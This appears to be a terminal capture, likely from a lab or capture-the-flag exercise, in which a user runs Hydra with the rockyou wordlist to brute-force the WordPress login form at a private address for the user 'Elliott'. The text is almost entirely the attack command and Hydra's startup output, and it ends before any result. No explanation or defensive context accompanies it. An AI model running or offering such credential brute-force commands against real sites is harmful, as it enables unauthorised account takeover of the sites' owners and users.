 wither: sudo hydra -l Elliott -P /usr/share/wordlists/rockyou.txt 10.10.110.62 http-for
m-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=LogIn&testcookie=1:S=Location' -t
 30
[sudo] password for wither:
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-10 16:20:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
 from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 14344398 login tries (l:1/p:1434439
8), ~478147 tries per task
[DATA] attacking http-post-form://10.10.110.62:80/wp-login.php:log=^USER^&pwd=^PASS^&wp
-submit=LogIn&testcookie=1:S=Location